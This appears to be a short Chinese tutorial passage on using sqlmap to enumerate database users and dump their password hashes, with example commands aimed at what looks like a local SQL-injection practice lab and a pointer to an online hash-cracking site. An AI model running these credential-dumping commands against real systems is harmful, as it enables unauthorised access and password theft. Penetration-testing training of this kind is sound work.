 获取数据库的用户名和密码
➢ 参数：1.--users //枚举所有的用户
2.--passwords //枚举所有的用户密码
➢ 使用方法：sqlmap -u [URL] --users --passwords
mysql数据库的在线解密参考链接：https://cmd5.com/
python sqlmap.py -u "http://172.26.26.253/Less-1/index.php?id=1" --users --passwords
python sqlmap.py -u “http://172.26.26.253/Less-1/index.php?id=1" -U root --passwords
系统安全运维